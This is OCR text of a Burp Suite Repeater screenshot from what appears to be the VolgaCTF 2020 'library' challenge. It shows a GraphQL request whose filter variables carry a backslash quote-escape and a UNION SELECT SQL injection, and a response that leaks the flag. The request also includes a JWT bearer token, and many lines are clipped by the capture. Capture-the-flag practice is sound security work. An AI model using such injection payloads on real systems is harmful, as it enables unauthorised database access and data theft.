 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options InQL Scanner
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 13 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Send Cancel < ▼ > ▼ Target: http://library.q.2020.volgactf.ru:7781
Request
Raw Params Headers Hex InQL
OST /api HTTP/1.1
ost: library.q.2020.volgactf.ru:7781
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
irefox/68.0
ccept: application/json
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://library.q.2020.volgactf.ru:7781/index.html
ontent-Type: application/json
uthorization: Bearer
yJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Imt1ZGVsaW4uZGltYTEyM0Bnb
FpbC5jb20iLCJuYW1lIjoiYXNkIiwibG9naW4iOiIxMjMiLCJpYXQiOjE1ODU0NDgwNDksImV
cCI6MTU4NTQ1MTY0OX0.4RngRhWYvw7aHwaoGVaSOffB80WPXUn_mpCJWjm37JY
rigin: http://library.q.2020.volgactf.ru:7781
ontent-Length: 244
onnection: close
"query":"query testGetUsersByFilter($input: UserFilter) {\n
estGetUsersByFilter(filter: $input) {\n  login email name\n
\n}\n","variables":{"input":{"login":"\\","email":"union/**/select/**/1,(
elect/**/flag/**/from/**/flag),3,4,5,6#"}}}
< + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 29 Mar 2020 02:32:46 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 117
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"75-egplCag+CzPC4ptbnxfPm7gcn5c"
{"data":{"testGetUsersByFilter":[{"login":"VolgaCTF{EassY_GgraPhQl_T@@Sk_
ek3k12kckgkdak}","email":"6","name":"5"}]}}
? < + > Type a search term 0 matche
Done 388 bytes | 1,353 mill